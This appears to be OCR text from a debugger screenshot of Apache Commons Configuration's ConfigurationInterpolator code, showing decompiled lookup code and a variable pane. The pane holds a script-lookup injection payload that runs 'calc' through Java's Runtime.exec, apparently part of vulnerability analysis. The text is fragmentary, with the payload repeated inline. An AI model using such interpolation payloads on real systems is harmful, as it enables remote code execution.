 private Object resolveSingleVariable(String strValue) {   strValue: "${script:javascript:java.lang.Runtime.getRuntime().exec('calc')}"
return this.resolve(extractVariableName(strValue));   strValue: "${script:javascript:java.lang.Runtime.getRuntime().exec('calc')}"
}
public void setEnableSubstitutionInVariables(boolean f) { this.substitutor.setEnableSubstitutionInVariables(f); }
public void setParentInterpolator(ConfigurationInterpolator parentInterpolator) {
this.parentInterpolator = parentInterpolator;
}
static {
Map<String, Lookup> lookups = new HashMap();
DefaultLookups[] var1 = DefaultLookups.values();
int var2 = var1.length;
int var3;
for(var3 = 0; var3 < var2; ++var3) {
DefaultLookups lookup = var1[var3];
lookups.put(lookup.getPrefix(), lookup.getLookup());
}
DefaultStringLookup[] var5 = DefaultStringLookup.values();
var2 = var5.length;
Variables
strValue = "${script:javascript:java.lang.Runtime.getRuntime().exec('calc')}"
this = {ConfigurationInterpolator@757}